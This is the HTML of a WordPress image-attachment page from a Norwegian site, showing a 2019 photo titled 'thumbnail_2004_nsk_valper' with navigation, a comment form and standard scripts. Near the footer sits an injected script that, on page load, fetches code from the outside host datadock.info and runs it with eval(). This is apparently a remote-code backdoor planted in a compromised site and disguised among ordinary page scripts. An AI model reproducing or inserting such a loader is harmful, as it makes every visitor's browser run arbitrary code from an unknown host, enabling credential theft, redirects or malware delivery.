							Published <span class="entry-date"><time class="entry-date" datetime="2019-12-28T13:11:51+01:00">28. desember 2019</time></span> at <a href="https://junnorge.no/wp-content/uploads/2019/12/thumbnail_2004_nsk_valper.jpg" title="Link to full-size image">1280 &times; 858</a> in <a href="https://junnorge.no/thumbnail_2004_nsk_valper/" title="Return to thumbnail_2004_nsk_valper" rel="gallery">thumbnail_2004_nsk_valper</a>													</div><!-- .entry-meta -->

						<nav id="image-navigation" class="site-navigation">
							<span class="previous-image"><a href='https://junnorge.no/thumbnail_2004_nskveteraner/'>&larr; Previous</a></span>
							<span class="next-image"><a href='https://junnorge.no/thumbnail_2004_nsk_birogbim/'>Next &rarr;</a></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								
								<a href="https://junnorge.no/thumbnail_2004_nsk_birogbim/" title="thumbnail_2004_nsk_valper" rel="attachment"><img width="1200" height="804" src="https://junnorge.no/wp-content/uploads/2019/12/thumbnail_2004_nsk_valper.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" /></a>
							</div><!-- .attachment -->

													</div><!-- .entry-attachment -->

												
					</div><!-- .entry-content -->

					<footer class="entry-meta">
													Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																	</footer><!-- .entry-meta -->
				</article><!-- #post-2283 -->

				

	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Legg igjen en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thumbnail_2004_nsk_valper/#respond" style="display:none;">Avbryt svar</a></small></h3><p class="must-log-in">Du må være <a href="https://junnorge.no/wp-login.php?redirect_to=https%3A%2F%2Fjunnorge.no%2Fthumbnail_2004_nsk_valper%2F">innlogget</a> for å kunne kommentere.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area .image-attachment -->


	</div><!-- #main .site-main -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="social-menu">
	        	    </div><!-- .social-menu -->
		<div class="site-info">
						<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>.
			Theme: Snaps by <a href="http://graphpaperpress.com/" rel="designer">Graph Paper Press</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/snaps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- Koko Analytics v2.0.22 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r="koko_analytics";function t(t){t.m=e[r].use_cookie?"c":e[r].method[0],navigator.sendBeacon(e[r].url,new URLSearchParams(t))}e[r].request=t,e[r].trackPageview=function(){if("prerender"!=document.visibilityState&&!/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)){var i=0==document.referrer.indexOf(e[r].site_url)?"":document.referrer;t({pa:e[r].path,po:e[r].post_id,r:i})}},e.addEventListener("load",function(){e[r].trackPageview()})}();
/* ]]> */
</script>

<script type="text/javascript" src="https://junnorge.no/wp-content/themes/snaps/js/scripts.js?ver=20120206" id="snaps-scripts-js"></script>
<script type="text/javascript" src="https://junnorge.no/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://junnorge.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://junnorge.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>